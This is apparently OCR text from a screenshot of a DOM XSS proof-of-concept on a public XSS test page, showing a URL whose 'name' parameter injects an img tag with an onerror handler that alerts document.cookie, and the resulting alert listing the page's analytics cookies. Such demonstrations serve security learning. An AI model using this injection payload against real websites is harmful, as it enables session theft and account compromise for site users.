 DOM XSS
DOM XSS
https://brutelogic.com.br/tests/si
Watch 'Meeting in "General" ' | M
DOM XSS
brutelogic.com.br/tests/sinks.html?name=Amritmoy<img%20src=s%20onerror=alert(document.cookie)>
A
Hello, Amritmoy!
brutelogic.com.br says
_ga=GA1.3.421818104.1614957950;
_gid=GA1.3.1100707162.1614957950; visited=1
OK
Waiting for brutelogic.com.br...
Type here to search
ENG
23:10
05-03-2021
1